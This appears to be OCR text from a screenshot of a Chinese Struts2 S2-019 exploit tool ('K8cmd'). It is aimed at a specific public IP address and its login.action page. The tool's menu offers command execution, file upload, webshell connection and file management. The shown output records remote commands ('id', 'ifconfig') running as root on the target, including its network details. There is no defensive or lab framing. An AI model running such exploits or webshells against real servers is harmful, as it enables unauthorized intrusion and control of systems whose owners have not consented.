 目标: http://111.206.22.196:8080/login.action
编码: UTF-8 2013 S2-019 2013 S
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig
★K8cmd-> id
================================================================
uid=0(root) gid=0(root) groups=0(root)
================================================================
★K8cmd-> ifconfig
================================================================
eth0: flags=67<UP,BROADCAST,RUNNING> mtu 1500
inet 172.17.0.3 netmask 255.255.0.0 broadcast 0.0.0.0
inet6 fe80::a893:faff:fe74:ab03 prefixlen 64 scopeid 0x20<link>
ether aa:93:fa:74:ab:03 txqueuelen 1000 (Ethernet)
RX packets 673440 bytes 785514121 (749.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 402034 bytes 41604101 (39.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 16436
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 0 (Local Loopback)
RX packets 5 bytes 272 (272.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 5 bytes 272 (272.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
================================================================